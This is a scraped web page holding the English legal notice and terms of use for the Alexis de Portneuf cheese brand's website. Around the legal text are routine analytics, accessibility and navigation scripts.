

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alexisdeportneuf.com/en/legal-notice?_ga=2.224214814.44342722.1548431337-386989688.1548431337
body_size: 13848
content:




<!DOCTYPE html>
<!--[if IE 9]><html lang="en" class="ie9 no-js"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport" />

    <link rel="dns-prefetch" href="//fonts.googleapis.com/" />
    <link rel="dns-prefetch" href="//ajax.googleapis.com/" />
    <link rel="dns-prefetch" href="//cloudfront.net/" />
    <link rel="dns-prefetch" href="//saputo.canto.com/" />
    <link rel="dns-prefetch" href="//d2zd6ny1q7rvh6.cloudfront.net/" />

    <script src="/dist/jquery-3.7.0.min.js"></script>
    <script>var jq = $;</script>






    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5N99T6L');
    </script>
    <!-- End Google Tag Manager -->

    

<title>Legal Notice | Alexis de Portneuf </title>
<meta name="description" content="Legal Notice for Alexis de Portneuf" />
<link rel="canonical" href="https://www.alexisdeportneuf.com/en/legal-notice" />
<link rel="alternate" href="https://www.alexisdeportneuf.com/en/legal-notice" hreflang="en" />
<link rel="alternate" href="https://www.alexisdeportneuf.com/fr-ca/avis-legal" hreflang="fr-CA" />
<meta property="fb:pages" content="AlexisdePortneuf" /><meta property="og:description" content="Legal Notice for Alexis de Portneuf" />



<meta property="og:locale" content="en" />
<meta property="og:locale:alternate" content="fr_CA" />
<meta property="og:site_name" content="www.alexisdeportneuf.com" />
<meta property="og:title" content="Legal Notice | Alexis de Portneuf " />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.alexisdeportneuf.com/en/legal-notice" />
<meta name="twitter:card" content="summary_large_image" />

    




<!-- Static header start -->
<!-- Commented by Jay Mayatra on August 25th, 2025 due to duplication -->
<!-- Facebook Pixel Code
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '417854662302768');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=417854662302768&ev=PageView&noscript=1"
/></noscript>
End Facebook Pixel Code -->

<!-- Commented by Jay Mayatra on August 25th, 2025 due to duplication -->
<!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.

Global site tag (gtag.js) - Google Marketing Platform
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-5074104"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-5074104');
</script>
End of global snippet: Please do not remove -->

<!--
Event snippet for Alexis de Portneuf - All Pages on https://www.alexisdeportneuf.com: Please do not remove.
Place this snippet on pages with events you’re tracking. 
Creation date: 05/28/2020

<script>
  gtag('event', 'conversion', {
    'allow_custom_scripts': true,
    'send_to': 'DC-5074104/alexisdp/alexi0+unique'
  });
</script>
<noscript>
<img src="https://ad.doubleclick.net/ddm/activity/src=5074104;type=alexisdp;cat=alexi0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1;num=1?" width="1" height="1" alt=""/>
</noscript>
End of event snippet: Please do not remove -->

<!-- Accessibility Code for "alexisdeportneuf.com" updated on June 7, 2023-->
<script>
window.interdeal = {
    "sitekey": "9a8f54030995707f07a8f395d22616c2",
    "Position": "Left",
    "Menulang": "EN",
    "domains": {
        "js": "https://cdn.equalweb.com/",
        "acc": "https://access.equalweb.com/"
    },
    "btnStyle": {
        "vPosition": [
            "80%",
            null
        ],
        "scale": [
            "0.6",
            "0.6"
        ],
        "icon": {
            "type": 11,
            "shape": "circle",
            "outline": false
        }
    }
};
(function(doc, head, body){
	var coreCall             = doc.createElement('script');
	coreCall.src             = interdeal.domains.js + 'core/4.5.2/accessibility.js';
	coreCall.defer           = true;
	coreCall.integrity       = 'sha512-GVvo5c2SV7jwI6rUxQrAjIT6u0WHdJ+pbzRZyzfhOUGMaiKekbDs26ipItwEjD9jCvaV1qWbWurNBQGF5eY9aw==';
	coreCall.crossOrigin     = 'anonymous';
	coreCall.setAttribute('data-cfasync', true );
	body? body.appendChild(coreCall) : head.appendChild(coreCall);
})(document, document.head, document.body);
</script>
<link rel="shortcut icon" sizes="32x32" href="/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-shared-images/favicon-32x32.png?h=32&w=32&rev=914a42c24387421bb13ef0bf056a3292&hash=CA1893FDD503F9086337A218F6C18EA8" type="image/x-icon" /><link rel="shortcut icon" sizes="96x96" href="/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-shared-images/favicon-96x96.png?h=96&w=96&rev=43764630cb2b4b9c93ebbb0ea0d2ba19&hash=6DED810F2A4CF4329EBC45829DBDD8B9" type="image/x-icon" /><link rel="apple-touch-icon" sizes="180x180" href="/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-shared-images/apple-icon-180x180.png?h=180&w=180&rev=418eb9541d6945ec8c8a7c737b28d066&hash=EB9EAC8530AE8D3DE411C496EAB3233B" type="image/x-icon" /><link rel="shortcut icon" sizes="192x192" href="/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-shared-images/android-icon-192x192.png?h=192&w=192&rev=e5c48761d99f45d690503c2eeb60f6a5&hash=D4BD4889A51AA39EEE92DB6DE000D39D" type="image/x-icon" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" /> <noscript> <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?display=swap" rel="stylesheet" type="text/css" /> </noscript>

<link href="/-/media/ecosystem/ecosystem-documents/main.css?rev=3124c52ffa8c44e7bae772cb843a6bbf&hash=2E699AA7620E4C58DB54F82AB1EAE22F" rel="stylesheet" />
<link href="/-/media/ecosystem/divisions/canada-dairy/sites/alexis-de-portneuf/alexis-de-portneuf-documents/mainmin.css?rev=d937a653b9734fb1bc500c861557ce83&hash=40FE4CE34CAB8DF54C4A7A1122E16B54" rel="stylesheet" />


<!-- Static header end -->
    

<!-- Page Header: Start -->



<!-- Page Header: End -->


</head>


<body class="">




    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-5N99T6L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

    <div class="site-wrapper ">
        <a href="#content" class="off-screen">Skip to Content</a>

        


        

<section class="header"  >
    <div class="inner">
        <a class="logo" href="/en/" title="Home">
            <image DisableWebEdit="True" alt="Alexis de Portneuf Logo" loading="lazy" src="https://saputo.canto.com/direct/image/va9lc16g8h5v735t0u9ft44a15/oR-MYOSXKqYKG4ep70X6nCU3Dgo/original?content-type=image%2Fpng&amp;amp;name=Logo_Alexis_Fromagerie_web.png" style="; min-width: 1px;min-height: 1px;"></image>
        </a>
        <nav>
            <i class="open-menu fa fa-navicon"></i>
            <div class="nav-items-container">
                <i class="close-menu fa fa-times"></i>
                <ul class="secondary-nav">
                    

                        <li class="search">

<div class="search-container" role="search">
    <input type="text" placeholder="Search" class="inputsearch shared">
    <button class="submitsearch shared" aria-label="Search"><i class="fa fa-search"></i></button>
</div>

<script>
(function ($) {
  $(function () {
    var textToFind = "";
    var searchPage = '/en/search';
    searchPage = searchPage.replace(/&amp;/g, "&");
    var searchedText = "";
    var pageMode = window.location.search.search("sc_mode") > 0;

    if (searchPage === "")
    {
        searchPage = location.protocol + '//' + location.host + location.pathname;
    }

    $('.submitsearch.shared').click(function (e) {

      $('.inputsearch.shared').each(function () {
        if (textToFind === "" && searchedText !== "") {
          textToFind = $(this).val();
        }
      });

      if (textToFind !== '') {
          var url = pageMode ? searchPage + '&q=' + encodeURIComponent(textToFind) : searchPage + '?q=' + encodeURIComponent(textToFind);
        $(location).attr('href', url);
      }
    });

    //To handle key press
    $('.inputsearch.shared').keypress(function (event) {
      if (event.keyCode === 13) {
        $('.submitsearch.shared').click();
      }
    });

    //Display the latest search in the input
    searchedText = getParameterByName('q');
    $('.modify-search .search-container .inputsearch.shared').val(searchedText);

  });
})(jq);
</script></li>
                    

    <li class="language-toggle">
        <div class="select-container">
            <select id="MainLanguage"
                    onchange="SwitchToLanguage(this.options[this.selectedIndex].getAttribute('data-saputo-lang'), 'en', this.options[this.selectedIndex].getAttribute('data-saputo-url'))">
                    <option data-saputo-lang="en"
                            data-saputo-url="https://www.alexisdeportneuf.com/en/legal-notice"
                            selected>
                        English
                    </option>
                    <option data-saputo-lang="fr-CA"
                            data-saputo-url="https://www.alexisdeportneuf.com/fr-ca/avis-legal"
                            >
                        Fran&#231;ais
                    </option>
            </select>
            <script src="/dist/language.min.js?v=0.1.0.35481"></script>

        </div>
    </li>


                </ul>



<ul class="primary-nav">
    <li class="home">
        <a href="/en/">Home</a>
    </li>
        <li class="has-sub-menu"  >

            <a DisableWedEdit="True" href="/en/products">Our Cheeses</a>

                <div class="sub-menu simple">

                    <ul>
                        


        <li>
    <a DisableWedEdit="True" href="/en/products/brie-camembert">Brie</a>  
            </li>
        <li>
    <a DisableWedEdit="True" href="/en/products/camembert">Camembert</a>  
            </li>
        <li>
    <a DisableWedEdit="True" href="/en/products/blue-cheese">Blue</a>  
            </li>
        <li>
    <a DisableWedEdit="True" href="/en/products/soft-cheese">Soft</a>  
            </li>
        <li>
    <a DisableWedEdit="True" href="/en/products/goat-cheese">Goat</a>  
            </li>
        <li>
    <a DisableWedEdit="True" href="/en/products/firm-cheese">Firm & Hard</a>  
            </li>



                    </ul>
                </div>
            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/recipes">Recipes</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/inspiration">Inspiration</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/about-us">About Us</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/where-to-buy">Where To Buy</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/animal-welfare">Our Promise</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/contact-us">Contact</a>

            </li>
</ul>


<script>
    // add class if menu item matches current Url
    document.addEventListener("DOMContentLoaded", () => {
        const currentPath = window.location.href.replace(/\/$/, ""); // remove trailing slash
        const navLinks = document.querySelectorAll(".primary-nav a");
        navLinks.forEach(link => {
            const linkPath = link.href.replace(/\/$/, "");
            if (linkPath === currentPath) {
                link.classList.add("current-section");
            }
        });
    });
</script>            </div>
        </nav>
    </div>
    <div class="site-mask"></div>
</section>


        <section id="content">
            





            
<div class="generic-sub-page-template">
    <section class="hero-placeholder">
        
    </section>
    <section class="middle-generic-placeholder">
        




<section class="content-placeholder"  >
    <div class="content-placeholder-sub-layout-3-column content-placeholder-sub-layout-3-column-t"  >

        <div class="columns-container">
            <div class="column triple">
                

<div class="content-placeholder-component"  >
    <div class="content component-center padding-default margin-default"  >
        <p><strong><span>Legal Notice</span></strong></p>
<p><span>La Maison Alexis de Portneuf Inc. and/or its affiliates (individually or collectively designated herein as "<strong>La Maison Alexis de Portneuf</strong>" or "<strong>we</strong>") take pleasure in placing the present website (including all webpages therein, the "<strong>Site</strong>") at your disposal for your personal, non-commercial use. By using this Site or downloading its content, you indicate your consent to being bound by all the terms and conditions of use (the&nbsp;"<strong>Terms of Use</strong>") described below. We may change the Terms of Use at any time, at our sole discretion, by posting revisions to the Site, and your continued use of the Site indicates your agreement to the Terms of Use as they may be modified, changed or amended. Accordingly, we urge you to review the Terms of Use, and if you do not agree to the Terms of Use or any revisions thereto, please exit the Site immediately.</span></p>
<p><strong><span>Permitted Use</span></strong></p>
<p><span>You agree that you are only authorized to visit and view the Site for your own personal, lawful, non-commercial use. You agree that you shall not reproduce, duplicate, download, sell, resell, publish, modify or otherwise distribute the material on the Site for any purpose without the express prior written consent of La Maison Alexis de Portneuf. You agree not to interrupt or attempt to interrupt the operation of the Site. You must not: damage, disable, overburden, or impair the Site; use any unauthorized means to modify, reroute, or gain access to the Site or attempt to carry out these activities. You may not use any automated tool to mine the Site for information or to fill out any form on the Site.</span><span style="font-family: Calibri, sans-serif;"> </span><span>You also agree not to deep-link to the Site for any purpose, unless specifically authorized by us to do so. </span></p>
<p><strong><span>Limited License</span></strong></p>
<p><span>You are granted a limited, non-exclusive, revocable and non-transferable license to utilize, access and retain a copy of pages of the Site pursuant to the requirements and restrictions of these Terms of Use. La Maison Alexis de Portneuf may change, suspend, or discontinue any aspect of the Site at any time. La Maison Alexis de Portneuf may also, without notice or liability, impose limits on certain features and services or restrict your access to all or portions of the Site.</span></p>
<p><strong><span>Violation of the Terms of Use</span></strong></p>
<p><span>You understand and agree that in La Maison Alexis de Portneuf&rsquo;s sole discretion, and without prior notice, La Maison Alexis de Portneuf may block your access to the Site, or exercise any other remedy available, if La Maison Alexis de Portneuf believes that your use of the Site has violated or is inconsistent with these Terms of Use, or violates the rights of La Maison Alexis de Portneuf, or any third party, or violates any applicable law, or you have otherwise engaged in any activity that we deem unlawful, offensive, abusive, harmful or malicious. You agree that monetary damages may not provide a sufficient remedy to La Maison Alexis de Portneuf for violations of these Terms of Use and you consent to injunctive or other equitable relief for such violations. </span></p>
<p><strong><span>Copyright Policy</span></strong></p>
<p><span>We may, at any time and without notice to you, terminate the privileges of any user who uses the Site to unlawfully transmit copyrighted material without a license, express consent, valid defense, fair dealing exemption or fair use exemption to do so.</span></p>
<p><strong><span>Representations By You</span></strong></p>
<p><span>By visiting the Site, you represent, warrant and covenant that all materials of any kind submitted by you through the Site or for inclusion on the Site will not plagiarize, violate or infringe upon the rights of any third party including trade secret, copyright, moral right, trademark, trade dress, privacy, patent, or other personal or proprietary rights.</span></p>
<p><span>You also represent and warrant that: (i)&nbsp;you will not select or utilize a user name of another person with intent to impersonate that person; (ii)&nbsp;you will not select or utilize a user name to which another person has rights, if you do not have that person's authorization to use such name; and (iii)&nbsp;you will not select or utilize a user name that La Maison Alexis de Portneuf in its sole discretion deems offensive.</span></p>
<p><span>Applicable to U.S. Residents Only: By visiting the Site, you also represent, warrant and covenant that you are at least 13&nbsp;years old, as the Site is not intended for children under 13. If you are under 13 years of age, then you are not authorized to use or view the Site.</span></p>
<p><strong><span>Our Intellectual Property</span></strong></p>
<p><span>This Site is owned and operated by La Maison Alexis de Portneuf. This Site contains several trademarks, names, packaging designs, copyrights and other forms of intellectual property of great value to La Maison Alexis de Portneuf, the ownership and use of which are the exclusive property of La Maison Alexis de Portneuf (the "Intellectual Property"). You acknowledge that all content and materials available on this Site, including the Intellectual Property (the "Site Content"), are protected by national and international copyrights, trademarks, service marks, patents, trade secrets, know-how or other proprietary rights and laws, all of which are owned by La Maison Alexis de Portneuf or our licensors.</span></p>
<p><span>La Maison Alexis de Portneuf or our licensors retain all rights to the Site Content. Unless otherwise expressly indicated, no one has permission to, in any form, sell, license, rent, modify, distribute, copy, reproduce, transmit, publicly display, publicly perform, publish, adapt, edit or create derivative works from (collectively, "Republish"), any Site Content. No Site Material or any material from any website owned, operated, licensed or controlled by La Maison Alexis de Portneuf may be Republished for any purpose without the express prior written consent of La Maison Alexis de Portneuf.</span></p>
<p><span>Systematic retrieval of data or other content from the Site to create or compile, directly or indirectly, a collection, compilation, database or directory without La Maison Alexis de Portneuf&rsquo;s express written permission is prohibited.</span></p>
<p><span>You are not permitted to use the trademarks displayed on the Site without the prior written consent of La Maison Alexis de Portneuf or the third party that may own the trademarks.</span></p>
<p><strong><span>Accuracy and Completeness</span></strong></p>
<p><span>La Maison Alexis de Portneuf endeavors to provide current and accurate information and material on this Site. However, errors, inaccuracies, misprints, omissions or other errors may occur and La Maison Alexis de Portneuf reserves its right to correct same and to change or update information and material at any time without prior notice. La Maison Alexis de Portneuf does not warrant that the information and material available on this Site is accurate, reliable, complete or current. The information and material available on this Site, including all stock price information, is for general information only and is not to be relied upon for any trading, business or financial purpose. </span></p>
<p><strong><span>DISCLAIMER</span></strong></p>
<p><span>YOUR USE OF THIS SITE AND SITE MATERIAL IS ENTIRELY AT YOUR OWN RISK.</span></p>
<p><span>LA MAISON ALEXIS DE PORTNEUF TAKES REASONABLE STEPS TO PROTECT INFORMATION FROM UNAUTHORIZED ACCESS, COLLECTION, USE, DISCLOSURE, COPYING, MODIFICATION OR DISPOSAL IN A MANNER COMMENSURATE WITH ITS SENSITIVITY, VALUE AND CRITICALITY. YOU EXPRESSLY AGREE THAT ALL SITE CONTENT IS PROVIDED "AS IS" AND "AS AVAILABLE" FOR YOUR USE. THE SITE CONTENT IS PROVIDED WITHOUT WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, WARRANTIES OF TITLE, NON-INFRINGEMENT OR IMPLIED WARRANTIES OF MERCHANTABILITY, OR FITNESS FOR A PARTICULAR PURPOSE, OR THE WARRANTIES STATED IN THE CIVIL CODE OF QUEBEC OR OTHERWISE, OTHER THAN THOSE WARRANTIES WHICH ARE INCAPABLE OF EXCLUSION, RESTRICTION OR MODIFICATION UNDER APPLICABLE LAW. NEITHER LA MAISON ALEXIS DE PORTNEUF OR ITS AFFILIATED COMPANIES, NOR OUR LICENSORS, OR ANY OF THEIR RESPECTIVE OFFICERS, DIRECTORS, EMPLOYEES AND OTHER REPRESENTATIVES MAKE ANY WARRANTY THAT THE SITE WILL BE AVAILABLE AT ANY PARTICULAR TIME OR LOCATION; THAT THE SITE DOES NOT INCLUDE ANY DEFECTS OR ERRORS AND THAT ANY DEFECTS OR ERRORS WILL BE CORRECTED; THAT THE SITE CONTENT IS FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS; OR THAT YOU WILL ACHIEVE SUCCESSFUL RESULTS FROM FOLLOWING ANY INSTRUCTIONS, DIRECTIONS OR RECOMMENDATIONS ON THE SITE.</span></p>
<p><span>SOME JURISDICTIONS MAY NOT ALLOW THE DISCLAIMER OF IMPLIED WARRANTIES, SO SOME OF THE ABOVE LIMITATIONS MAY NOT APPLY TO YOU.</span></p>
<p><span>IF YOU ARE A RESIDENT OF A JURISDICTION THAT REQUIRES A SPECIFIC STATEMENT REGARDING RELEASE THEN THE FOLLOWING APPLIES. FOR EXAMPLE, CALIFORNIA RESIDENTS MUST, AS A CONDITION OF THE TERMS OF USE, WAIVE THE APPLICABILITY OF CALIFORNIA CIVIL CODE SECTION 1542, WHICH STATES, &ldquo;A GENERAL RELEASE DOES NOT EXTEND TO CLAIMS WHICH THE CREDITOR DOES NOT KNOW OR SUSPECT TO EXIST IN HIS OR HER FAVOR AT THE TIME OF EXECUTING THE RELEASE, WHICH IF KNOWN BY HIM OR HER MUST HAVE MATERIALLY AFFECTED HIS OR HER SETTLEMENT WITH THE DEBTOR.&rdquo; YOU HEREBY WAIVE THIS SECTION OF THE CALIFORNIA CIVIL CODE AND ANY SIMILAR PROVISION IN LAW, REGULATION, OR CODE THAT HAS THE SAME INTENT OR EFFECT AS THE AFOREMENTIONED RELEASE</span><span style="font-size: 10pt; font-family: 'Times New Roman', serif;">.</span></p>
<p><strong><span>LIMITATION OF LIABILITY</span></strong></p>
<p><span>UNDER NO CIRCUMSTANCES SHALL LA MAISON ALEXIS DE PORTNEUF, OUR DIRECTORS, OFFICERS, EMPLOYEES, AGENTS OR REPRESENTATIVES, OUR LICENSORS, OR ANY OTHER PARTY INVOLVED IN CREATING, PRODUCING OR DELIVERING THIS SITE BE LIABLE FOR ANY DIRECT, INDIRECT, PUNITIVE, INCIDENTAL, SPECIAL OR CONSEQUENTIAL DAMAGES THAT RESULT FROM THE USE OF, OR INABILITY TO USE, THE SITE OR FROM ANY ERRORS OR INFORMATION PROVIDED OR OMITTED ON THE SITE. THIS LIMITATION APPLIES WHETHER THE ALLEGED LIABILITY IS BASED ON CONTRACT, TORT, NEGLIGENCE, STRICT LIABILITY, EXTRA CONTRACTUAL OR ANY OTHER BASIS, EVEN IF WE HAVE BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. BECAUSE SOME JURISDICTIONS DO NOT ALLOW THE EXCLUSION OR LIMITATION OF INCIDENTAL OR CONSEQUENTIAL DAMAGES, OUR LIABILITY IN SUCH JURISDICTIONS SHALL BE LIMITED TO THE EXTENT PERMITTED BY LAW.</span></p>
<p><span>YOU AGREE THAT THE ABOVE LIMITATIONS OF LIABILITY TOGETHER WITH THE OTHER PROVISIONS IN THE TERMS OF USE THAT LIMIT LIABILITY ARE ESSENTIAL AND THAT LA MAISON ALEXIS DE PORTNEUF WOULD NOT BE WILLING TO GRANT YOU THE RIGHTS SET FORTH IN THE TERMS OF USE BUT FOR SUCH LIMITATIONS OF LIABILITY; YOU ARE AGREEING TO THESE LIMITATIONS OF LIABILITY TO INDUCE LA MAISON ALEXIS DE PORTNEUF TO GRANT YOU THE RIGHTS SET FORTH IN THE TERMS OF USE.</span></p>
<p><strong><span>SOME JURISDICTIONS DO NOT ALLOW LIMITATIONS OF LIABILITY, SO THIS LIMITATION OF LIABILITY MAY NOT APPLY TO YOU.</span></strong></p>
<p><strong><span>Indemnification</span></strong></p>
<p><span>You agree to defend, indemnify, and hold harmless La Maison Alexis de Portneuf and our employees, agents, representatives, officers and directors (each, an &ldquo;Indemnitee&rdquo;) from and against all liabilities, claims and expenses, including attorney's fees, that arise from your use or misuse of the Site or Site Content or your violation of the Terms of Use. We reserve the right, at our own expense, to assume the exclusive defense and control of any matter otherwise subject to indemnification by you, in which event you will cooperate with us in asserting any available defenses. You are not permitted to settle, or consent to any entry of judgment in, any asserted claim or action that would entitle an Indemnitee to indemnification without La Maison Alexis de Portneuf&rsquo;s written consent.</span></p>
<p><strong><span>Forward-Looking Statements</span></strong></p>
This Site and Site Content may contain or make reference to statements which are forward-looking statements within the meaning of applicable securities laws. These forward-looking statements include, among others, statements with respect to our objectives, outlook, business projects, strategies, beliefs, expectations, targets, commitments, goals, ambitions and strategic plans including our ability to achieve these targets, commitments, goals, ambitions and strategic plans, and statements other than historical facts. The words &ldquo;may&rdquo;, &ldquo;could&rdquo;, &ldquo;should&rdquo;, &ldquo;will&rdquo;, &ldquo;would&rdquo;, &ldquo;believe&rdquo;, &ldquo;plan&rdquo;, &ldquo;expect&rdquo;, &ldquo;intend&rdquo;, &ldquo;anticipate&rdquo;, &ldquo;estimate&rdquo;, &ldquo;foresee&rdquo;, &ldquo;objective&rdquo;, &ldquo;continue&rdquo;, &ldquo;propose&rdquo;, &ldquo;aim&rdquo;, &ldquo;commit&rdquo;, &ldquo;assume&rdquo;, &ldquo;forecast&rdquo;, &ldquo;predict&rdquo;, &ldquo;seek&rdquo;, &ldquo;project&rdquo;, &ldquo;potential&rdquo;, &ldquo;goal&rdquo;, &ldquo;target&rdquo;, or &ldquo;pledge&rdquo;, or the negative of these terms or variations of them, the use of conditional or future tense or words and expressions of similar nature, are intended to identify forward-looking statements. All statements other than statements of historical fact included in this Site and Site Content may constitute forward-looking statements within the meaning of applicable securities laws.
<br />
<br />
By their nature, forward-looking statements are subject to a number of inherent risks and uncertainties. Actual results could differ materially from those stated, implied, or projected in such forward-looking statements. As a result, we cannot guarantee that any forward-looking statements will materialize, and we warn readers that these forward- looking statements are not statements of historical fact or guarantees of future performance in any way. Assumptions, expectations, and estimates made in the preparation of forward-looking statements and risks and uncertainties that could cause actual results to differ materially from current expectations are discussed in our materials filed with the Canadian securities regulatory authorities from time to time and available on SEDAR under the Company's profile at www.sedar.com.
<br />
<br />
Management believes that these estimates, expectations, and assumptions are reasonable as of the specific date of such forward-looking statements, and are inherently subject to significant business, economic, competitive, and other uncertainties and contingencies regarding future events, and are accordingly subject to changes after such date. Forward-looking statements are intended to provide shareholders with information regarding La Maison Alexis de Portneuf, including our assessment of future financial plans, and may not be appropriate for other purposes. Undue importance should not be placed on forward-looking statements, and the information contained in such forward-looking statements should not be relied upon as of any other date.
<br />
<br />
All forward-looking statements included in this Site and Site Content speak only as of the specific date of such forward-looking statements. Except as required under applicable securities legislation, La Maison Alexis de Portneuf&nbsp;does not undertake to update or revise forward-looking statements, whether written or verbal, that may be made from time to time by itself or on our behalf, whether as a result of new information, future events, or otherwise. All forward-looking statements included in this Site and Site Content are expressly qualified by this cautionary statement.<br />
<br />
<p><strong><span>Investment Decisions</span></strong></p>
Neither the information nor the material contained in the pages of this Site constitutes an offer or solicitation of securities in any jurisdiction. This information and material is in no way intended to be interpreted, amended, modified or completed with the help of information otherwise available on this Site or through the medium of this Site. This information and material is regularly made available solely as a service, and is not an official version of documentary material published by La Maison Alexis de Portneuf&nbsp;under the terms of applicable securities legislation. Owing to the risks inherent in the Internet, at the technical level as well as in the matter of security, and because the document you access may differ from the original depending on your navigation software, the information found in these pages must not be used with the aim of making investment decisions relative to La Maison Alexis de Portneuf&nbsp;securities. To obtain printed copies of documents you wish to consult, please get in touch with La Maison Alexis de Portneuf&rsquo;s Communications Department at 514.328.6662 or visit the SEDAR website at www.sedar.com. If you foresee the possibility of buying or selling securities in La Maison Alexis de Portneuf, we suggest you contact your investment advisor.<br />
<br />
<p><strong><span>Links to Other Websites</span></strong></p>
<p><span>The Site contains links to sites operated by third parties throughout the Internet. La Maison Alexis de Portneuf has no control over these sites or the content within them. Your linking to any sites from this Site is wholly at your own risk. La Maison Alexis de Portneuf does not guarantee, represent or warrant that the content contained in any third party sites is accurate, legal and/or inoffensive. La Maison Alexis de Portneuf is not responsible for and does not endorse or make any representation or warranty about materials, information, goods or services available through these sites, or any privacy or practices of such sites, including any representation that they will not contain viruses or otherwise impact your computer. By using the Site to search for or link to another site, you agree and covenant that you may not make any claim against La Maison Alexis de Portneuf for any damages or losses, whatsoever, resulting from your use of the Site to obtain search results or to link to another site.</span></p>
<p><strong><span>Confidential or Exclusive Information</span></strong></p>
<p><strong><span></span></strong>La Maison Alexis de Portneuf appreciates your interest and invites you to forward your comments and suggestions on this Site and our products. On the other hand, La Maison Alexis de Portneuf does not solicit and does not wish to receive any confidential or proprietary ideas, suggestions, materials or other information relating to developing, designing, redesigning, modifying, manufacturing or marketing our products or any new products.</p>
